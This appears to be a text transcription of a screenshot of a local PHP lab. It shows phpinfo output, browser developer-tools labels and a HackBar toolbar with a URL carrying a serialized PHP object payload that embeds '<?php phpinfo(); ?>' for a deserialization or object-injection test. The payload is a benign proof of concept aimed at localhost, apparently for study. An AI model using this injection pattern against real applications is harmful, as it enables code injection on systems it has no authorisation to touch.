 O:5:"test1":1:{s:4:"test";s:19:"";}
PHP Version 5.6.39
System Windows NT YE1S 10.0 build 17
Build Date Dec 5 2018 21:18:12
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://127.0.0.1/?test=O:5:"test1":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}